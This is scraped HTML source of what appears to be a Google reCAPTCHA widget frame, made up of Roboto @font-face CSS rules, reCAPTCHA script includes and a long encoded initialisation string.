  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jqD5hsjAm8_pBbuL16XOTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jqD5hsjAm8_pBbuL16XOTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jqD5hsjAm8_pBbuL16XOTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cWw67DnsKaw5dWS0LDs8K1IwHCrsKewq50SxZPw7N5FMOnw5DCn8O4H1Q+wr4RdsOKwodtCRVQw6ZpVmfDssKpRg/DhmMMc8OLwrrCoMOXw53DqMODw4lsw5nDq8KmwoxCw7fDlcOzwo7Ci8O/Rhgbw7zCkMOxw7LDhzwfGD1ww5/Ds8OuBH/[base64]/w75hwrjCjsKcwqYaBMKFfz3Cgj/CgjzChhDDoncrw4/Dt8KiJCIuw60ZbMOOwo40c8OOb3h3d8OaM8OVYsOKwoDCjG3CgEg+KsO0JRjCqcKAwobDr1pmwqptGsOCI8OPw5jDgQB8w6rDom5Ww43CqMKiwqDDrsOEwq3CjVrDmjZXw5nCqRHCs8K3KFgRw67DhMKLLkfCt8KZw5UpM1rDrl7ChMKhwqLCrSs/wqPCjAzCusOhw5ogwoAXw47Dqg0OIsK1w6jDn0EzC8OPTcK/OR7Dv8KGVjzCr8Knw7M7wosOIxHCj8OxwrMvecOhwr4vaMONVcOgOcOCPSZ5w7sFwpF5w4vDl2vDjSvCosOPwp3Cr8KhOsKzw6/CphnDq8OsQcOXY18rGxsKJMKRwrvCqBwJw7TCrEnCoDXCght/woLDv8KCw6dhCGstw7TCvkHDnMK9HFw+w5dUf8KRw4AMwrJxw5LDlFHDgHFcw4Uzwp8pw5XDj8OwwpXDl8KOw6I3KcKCw4zCiz7DisO1bUPCtVXCn8O9EQrCucK5anLCgsOtwp0ECjoWwo3DgnA7dsOXScOSwr/CryPCmcKDWcOywp/[base64]/[base64]/wpZcJifDhWrDrC1KQB8jw7l6EcOYHcKiw4t4SMKXEMOFbjw/w5vCg8Kjw73DqmPDrCHDpH5Vw6JfwohHwpDCpAJBwrDCizogAcK+wpNJw47CmsOZw6YDw5wUFcKaaHzDmkJ8F8K/[base64]/DjsKEwr/Cq3RRw6c5fcOFMXrDoDDDuGggwo4mBEEYLMKcwqFSDHtDZWTDqgHDn8KuNcOFMVPDsxVuw4pMw5vDh2xKw5wWOkfChMKewrVTw7vCp8O/ZFoAw5fDjcKKw7YBO8O4w7ptw4XDpsOQwpY1w5RSwoPCl8ORb1zDkx/Cq8O7O0ZXwrpwKXXCrcOuLMKkwpdGw5tcw6nCi8Kcw5dTwpjCpcOEwrbDlUxifSbCgsKRwoXCtEp5w4NowoTCk1VQw6XCvhDDisK+w7Rxw7HDpcOqwqEuI8ODRcOVwoDDusK/woVNVHIaw5xew7nCgnTClhpUcmcoHl/Dr8Krd8Kqw7pdF8OLRsKSFzxRXsKgIAc2wpdjw4EVeMKPU8K6woDClHXDuS8uH8K0wp3DjwIOVMKfCMO6WkAhw4nDt8OwOGfDkcKtw6A0ejfDrcKPw5dge8KZRgrDqU9zwqFSwpPDoMOJdcOJwoDCnMKjwofChHpYw57CsMKdMw7Dq8Omw7VeBcK/ODs6IsK6Y8Obw6nDnVECFMOiRcOww67CuhXCrMODVMO1DjvCjMKcGMKTw6QPfA08U8KxEsO1w57CicKBwp1jUsKrX8O5w4pgw4jDvMK0B2LDgTc4wqBSJVlZw5vDuwLCgsOeZ3FIwoUsBX7DvcOcwprChcOrwprCkcKLwr7DkwM2woTCoVjCkMKCwpMQaR/DvsOvwrnCncKJwpdpwrDDhysGXkLDhj3CmXwLREXDiBkqwrbCoyEqE8OJEFRzVMK5w5/DlsO8w6TDqlERasKYM8KaFsO2w6Q1DsKwDsKdwqTDvXnChcO5wqJjwrPCpxUcDlfCqcOfwqtrMF8Nw6Jgw60vRMK/w4rCv082w4Q0GyDDjcOxw5xhw5PDuMKZa8KcaQNsFQ9Ve8O/wofCgsKSQBljw7gUw73DiMO0w50Dw4DDqgUOw43Cqx3CrVfCsMK+wo0Ewr7Ci8OnwokAwoHDv8OWw7jDvcKwe8OdEUjDi0sTwrnCk8K9wo9CwrzCmsOtwqcUQTXDi8Krwo46wqV8w5fDrwFpwrpGwq7Dix11wrpUbUfCtsK2wpgTMVpQwo/CrMOXS2BTaMOZw40zw7MfeUhaQMO3woU/PnhYSxowwp1zAMOEw5hOwrcKw7HChsKFw45rNMKMdEzDvsKWwqLCpcKMw4dNVcO5Q8OXw7LCnBtoBsKJw7LDvMK1wpgFw5DDpiAMW8K6fEwsI8OHw4FOKsOgQsKPD2rCpFt2EsKafw/[base64]/DrcKZwrnCmMO3wokNGsOCSMOQRcKfMkLCgMKjdCxnwpXChkFFwrhAOSMMY0Qow5TDlcOmwprDm8Oowox6w6JIaAVqw59VVBPCkcObw7PDgsKWw5rDnwfDtFkFw5/CvsOjXcOIYAXDnlrDm1fCrsK4WTM+SnPDn1TDlcKpwpdvaQ5Ow5TDuxshaFjCj37DrQATdz/[base64]/[base64]/DoF7DjsKcwq54w67DrcOjw7t0EjPDvXrDvhwxw6kLcV3CvH3CkcKZw4haKFkHw43CnsK1w6nCtcKONgkXw5gRwp1fXDRsVcObZQDDnMODw4nClcK6woTDksOjwrzCiA/Cs8OvSR/[base64]/w7MDw4V/QcOBw4FBLzLDsGk3wpDCtwTCrsOvw5ZpGnvDvwt+wr1MwoU9AMOUVsOawqcIw7Jww5MJw50TQxHCtzjDlDDDu1BHw43Dj8KbaMO0w7bDscK1wpLDvsOIwoLDhsKQw5TCqsOBH0lvd25RwpnClwhHccKCMMOMB8KxwrI1wq7DgBhdwqxRwpt1wp4zfiwSwos/CmZsKsKfBMKnJy8dwrnDmsOHw7DDqDAScsOOeSXCrsOGFcKvXVLDvcObwooKMcOuTcKpw54ERsO4SsKbwrUew5BDwrDDvcOAwrDCmy7DkcKHw51wAsKVBMKfe8K9S3vDh8O4awoeXDhaw4d/[base64]/DvQHCmsOqMTvClsKuX2YTw4Q0w4zDqWDDsGjDjMKQwo4eBAPDhFHDscO+YsO1fcOQZMO+TC7Dr3xNwoBxWMOdBj5mfRdhwpvDgcOFKkvDksOFw7bDksOIa1MgSj/[base64]/CuEFoWFvDqMOIVMKtwpdsaAXCrcKGFSU/wo8jARAXE0sWw73Cu8OEwqZ/wp7Ch8OtBMOdCMKsJj7DscKAGcOGXcOBw6l8UgfCp8O2OsOmI8K1wrRyMy1zwpjDs1YrKMOTwq7CiMKCwpRsw7PChTRmMGBMKcKWA8KUw6UNwrMpesKoTggrwrTCnUzDqSzCoMOvwrTCssKiwqxew7hwHMKkw7fCm8KTBDrDrm8Vwq/DmggDw6IpWsKpUsKaFBkLwrZRJcOiwpXCtMK+M8OeJMK8wrZ0bkTCjMKoIsKDbsOwPnYMwplHw68XX8O3wp3CpMK6wqR5UcKiTTIZw6FRw43CrF7CqMKYw4AUwoHDrMKPC8KXGMKISSJSw6R7IynDmMKxBRUSw5rCmsOWIcKoP0/CtHjCiGAPYcKuE8K6ZcO8VMOwXMOLZcKJw5XCggnDm2jDmcKWQxrCokTCo8K/ccK5w4HDrcOZw7I9w5/ComQOGHDCtcKxw5/DnzDDi8K9wpEZD8K+DsOxTsOcw7tzw4XDtWvDsFHCk3DDjQPDvBXDocKkwqdyw7/ClcOdwrpPw6pWwqYxwpMYw7jDjMKqUxTDvzjCniDChcOUUsOKa8KgIcO+R8OYGsKEFgpXWQrClsKNF8OFw6ktHQcILcO1wrlkAcKxNcOGMsKYwo7DrMOawrc1ecOgDiXCsBLDiRLCtE7CnhRYwpMGGnAAc8O5wobCrWrChSoVw6zCgn/DlMOULcKXwqN/wqvDp8K/wpROwqLClMKcwo9uwpJOw5HDs8OQw6rCtQfDtCXCr8OTdQTCssKCN8OvwqzDogjDrMKAw4BxWcKsw4k1PcObacKPwo8PC8Kow5fDjsOseD7Crn/Dk3MewoQIXQVYBxrCpnPCnMO3BhFUw68Iw5dXw63DvsO+w7UOAMKKw5YzwqUFwpXCkRTDg1HCmsK4wr/[base64]/[base64]/CtTvDsMKFwrM2woZRwpMAZMKtZMOgw78lKSMORHLDoEg9TsKIwpZRwpfCncO/BMOIwoXDhMOEwonCmMKtO8KEwqpeDMOqwo3Cv8KwwofDtcO/w703CMKHdsOFw4bDicKPw7tqwr7DucOzYDojJRh0w7RfUH01w5QKw7Isa3PChsOpw55owol5biXCgMO4Zx3CniQowpnCqMKKKifDjDQuwpDCpsKXw4rDkcORwpoAwr0OOmg1dMOzw5vCu0nCiH1PADXDhsOOI8OswpbDm8KGw5LCisK/w7jClggEwqFbCsK3RMOpwoPCh3hGwpggQsO2MsOFw43CmsO5woBTCsK/woETK8O+cRMGw4nCo8O+w5DDrQ03F1JqTMO0wpnDpjl8w64YV8OzwpNgRMKPw47Dv31AwqIdwqwjwp8uwovCsx/[base64]/DtCPDmFxPcsO/[base64]/DusKuw5dGw7vCnkYnwqs1wo9vQSnDhMOJNsOZwrrCssKpccOGccOkIxVlYy5kCW5qwrHCv0jCilkrGyfDkcKLBGrDrcKp